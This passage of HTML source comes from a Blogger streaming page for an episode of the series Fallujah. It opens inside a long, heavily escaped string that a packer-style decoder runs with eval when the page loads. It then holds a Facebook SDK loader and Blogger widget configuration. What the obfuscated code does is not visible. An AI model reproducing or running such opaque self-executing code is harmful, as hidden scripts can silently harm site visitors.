5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x41\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x31\x30\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x48\x22\x5d\x3b\x31\x57\x28\x31\x46\x28\x31\x47\x2c\x31\x44\x2c\x31\x63\x2c\x31\x43\x2c\x31\x42\x2c\x31\x49\x29\x7b\x31\x42\x3d\x31\x46\x28\x31\x63\x29\x7b\x31\x45\x28\x31\x63\x3c\x31\x44\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x42\x28\x31\x51\x28\x31\x63\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x63\x3d\x31\x63\x25\x31\x44\x29\x3e\x31\x52\x3f\x31\x4c\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x63\x2b\x31\x53\x29\x3a\x31\x63\x2e\x31\x54\x28\x31\x55\x29\x29\x7d\x3b\x31\x4d\x28\x21\x31\x71\x5b\x34\x5d\x5b\x31\x71\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4c\x29\x29\x7b\x31\x4b\x28\x31\x63\x2d\x2d\x29\x7b\x31\x49\x5b\x31\x42\x28\x31\x63\x29\x5d\x3d\x31\x43\x5b\x31\x63\x5d\x7c\x7c\x31\x42\x28\x31\x63\x29\x7d\x3b\x31\x43\x3d\x5b\x31\x46\x28\x31\x42\x29\x7b\x31\x45\x20\x31\x49\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x46\x28\x29\x7b\x31\x45\x20\x31\x71\x5b\x37\x5d\x7d\x3b\x31\x63\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x63\x2d\x2d\x29\x7b\x31\x4d\x28\x31\x43\x5b\x31\x63\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x71\x5b\x36\x5d\x5d\x28\x31\x58\x20\x31\x59\x28\x31\x71\x5b\x38\x5d\x2b\x31\x42\x28\x31\x63\x29\x2b\x31\x71\x5b\x38\x5d\x2c\x31\x71\x5b\x39\x5d\x29\x2c\x31\x43\x5b\x31\x63\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x47\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x50\x2c\x31\x56\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x32\x32\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x34\x34\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x33\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x34\x44\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x5f\x30\x78\x64\x61\x62\x65\x7c\x78\x35\x31\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x37\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x35\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x34\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x31\x7c\x78\x35\x43\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x36\x7c\x78\x32\x36\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x69\x66\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x37\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_GeJ9K8);


//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4TUZCfse4yNH-WIOPG4mTgaWs2gg:1769067964606';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1580681733746912746','//www.streamtunisie.com/2023/04/11-fallujah-episode-11.html','1580681733746912746');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1580681733746912746', 'title': 'Stream Tunisie', 'url': 'https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html', 'canonicalUrl': 'https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html', 'homepageUrl': 'https://www.streamtunisie.com/', 'searchUrl': 'https://www.streamtunisie.com/search', 'canonicalHomepageUrl': 'https://www.streamtunisie.com/', 'blogspotFaviconUrl': 'https://www.streamtunisie.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stream Tunisie - Atom\x22 href\x3d\x22https://www.streamtunisie.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Stream Tunisie - RSS\x22 href\x3d\x22https://www.streamtunisie.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stream Tunisie - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1580681733746912746/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stream Tunisie - Atom\x22 href\x3d\x22https://www.streamtunisie.com/feeds/2230142358246692934/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '2230142358246692934', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij6eZavgxTp3XdKEMHTwBvuOPgKxFiIpDi7LkKhouPxmatiuydUkok1mK-KwMazXPaW26kVST9N8Nf4tGmCdwSk6rJgCeYMNPpxauybjIEj82pS1Z52MkNhgWikwcqFQcqCXzsdLJc5-bceGDHBsb5g40Tg8nxTY_7aiykKSZvYb7YKj3hBWxnwQuCdA/s72-w640-c-h328/Sans%20titre.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij6eZavgxTp3XdKEMHTwBvuOPgKxFiIpDi7LkKhouPxmatiuydUkok1mK-KwMazXPaW26kVST9N8Nf4tGmCdwSk6rJgCeYMNPpxauybjIEj82pS1Z52MkNhgWikwcqFQcqCXzsdLJc5-bceGDHBsb5g40Tg8nxTY_7aiykKSZvYb7YKj3hBWxnwQuCdA/w640-h328/Sans%20titre.png', 'pageName': '\u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0641\u0644\u0648\u062c\u0629 \u0627\u0644\u062d\u0644\u0642\u0629 11 \u0627\u062d\u062f \u0639\u0634\u0631 \u0643\u0627\u0645\u0644\u0629 fallujah Episode 11 ', 'pageTitle': 'Stream Tunisie: \u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0641\u0644\u0648\u062c\u0629 \u0627\u0644\u062d\u0644\u0642\u0629 11 \u0627\u062d\u062f \u0639\u0634\u0631 \u0643\u0627\u0645\u0644\u0629 fallujah Episode 11 '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': 